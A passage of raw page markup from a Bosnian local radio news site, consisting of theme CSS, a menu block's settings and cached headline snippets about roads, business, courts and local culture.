(min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_38 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_38 .td-module-container:before{bottom:-18px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_38 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_38 .td-module-container:before{bottom:-18px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_38=new tdBlock();block_tdi_38.id="tdi_38";block_tdi_38.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","tds_menu_active":"tds_menu_active1","sub_text_color":"#ffffff","text_color":"#ffffff","sub_bg_color":"#f23000","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_active1-line_color":"#ffffff","show_review":"none","mc1_title_tag":"h1","h_effect":"","more_txt":"Dalje","mm_ajax_preloading":"preload","hide_audio":"yes","show_pagination":"disabled","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_38"}';block_tdi_38.td_column_number="3";block_tdi_38.block_type="tdb_header_mega_menu";block_tdi_38.post_count="4";block_tdi_38.found_posts="25298";block_tdi_38.header_color="";block_tdi_38.ajax_pagination_infinite_stop="";block_tdi_38.max_num_pages="6325";tdBlocksArray.push(block_tdi_38);</script>            <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/telefon-google.jpg-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec\/\"  rel=\"bookmark\" title=\"Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d\">Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Upozorenje malih privrednika: Ne uvodite neustavne takse!\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/udruzenje-malih-srednjih-privrednika-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse\/\"  rel=\"bookmark\" title=\"Upozorenje malih privrednika: Ne uvodite neustavne takse!\">Upozorenje malih privrednika: Ne uvodite neustavne takse!<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/srebrenik\/\" class=\"td-post-category\" >SREBRENIK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odr\u017eana promocije zbirke poezije pod nazivom \u201eSuton ljudskosti\u201c, mlade autorice Emanuele Softi\u0107\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/616831223_1375548464591614_6363827108714589849_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic\/\"  rel=\"bookmark\" title=\"Odr\u017eana promocije zbirke poezije pod nazivom \u201eSuton ljudskosti\u201c, mlade autorice Emanuele Softi\u0107\">Odr\u017eana promocije zbirke poezije pod nazivom \u201eSuton ljudskosti\u201c, mlade autorice Emanuele Softi\u0107<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/fgdfgdf-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka\/\"  rel=\"bookmark\" title=\"U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka\">U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=9;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/telefon-google.jpg-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec\/\"  rel=\"bookmark\" title=\"Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d\">Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Upozorenje malih privrednika: Ne uvodite neustavne takse!\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/udruzenje-malih-srednjih-privrednika-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse\/\"  rel=\"bookmark\" title=\"Upozorenje malih privrednika: Ne uvodite neustavne takse!\">Upozorenje malih privrednika: Ne uvodite neustavne takse!<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sindikalna-potrosacka-za-decembar-iznosi-3-31390-km\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/potrosacka-korpa-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sindikalna-potrosacka-za-decembar-iznosi-3-31390-km\/\"  rel=\"bookmark\" title=\"Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM\">Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tuzilastvo-tk-trazilo-produzenje-pritvora-za-dva-mjeseca-kantonalni-sud-tuzla-produzio-pritvor-za-jedan-mjesec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/bakalovic-halilovic-pritvor-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tuzilastvo-tk-trazilo-produzenje-pritvora-za-dva-mjeseca-kantonalni-sud-tuzla-produzio-pritvor-za-jedan-mjesec\/\"  rel=\"bookmark\" title=\"Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec\">Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=57094;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zbog-poledice-i-izrazito-niskih-temperatura-saobraca-se-otezano\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Untitled-1-70-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zbog-poledice-i-izrazito-niskih-temperatura-saobraca-se-otezano\/\"  rel=\"bookmark\" title=\"Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano\">Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-haos-na-cestama-bih-snijeg-obustave-saobracaja-i-zabrane-za-teretna-vozila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/XXXX-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-haos-na-cestama-bih-snijeg-obustave-saobracaja-i-zabrane-za-teretna-vozila\/\"  rel=\"bookmark\" title=\"Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila\">Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/neophodan-oprez-zbog-mokrog-i-djelimicno-zaledjenog-kolovoza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Untitled-1-70-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/neophodan-oprez-zbog-mokrog-i-djelimicno-zaledjenog-kolovoza\/\"  rel=\"bookmark\" title=\"BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza\">BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovozi-mokri-na-pojedinim-dionicama-ima-snijega\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kolovozi mokri, na pojedinim dionicama ima snijega\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/IMG_20251217_081051-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovozi-mokri-na-pojedinim-dionicama-ima-snijega\/\"  rel=\"bookmark\" title=\"Kolovozi mokri, na pojedinim dionicama ima snijega\">Kolovozi mokri, na pojedinim dionicama ima snijega<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_38","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_38));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=20;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/fgdfgdf-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a 